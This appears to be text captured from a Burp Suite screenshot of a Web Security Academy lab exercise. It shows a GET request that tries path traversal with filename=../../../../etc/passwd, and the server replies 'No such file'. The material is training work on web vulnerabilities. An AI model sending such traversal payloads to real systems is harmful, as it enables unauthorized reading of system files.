 Request
Pretty Raw Hex
\n
1 GET /image?filename=../../../../etc/passwd HTTP/2
2 Host: 0aae00b30407a89f80f230c700be0044.web-security-academy.net
3 Content-Length: 0
4 Cookie: session=pnoB5B4QLF95f5iuyFTj4mP4dFlqp59t
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101 Firefox/127.0
6 Accept: image/avif,image/webp,*/*
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate, br
9 Referer: https://0aae00b30407a89f80f230c700be0044.web-security-academy.net/
10 Sec-Fetch-Dest: image
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Site: same-origin
13 Priority: u=4
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 "No such file"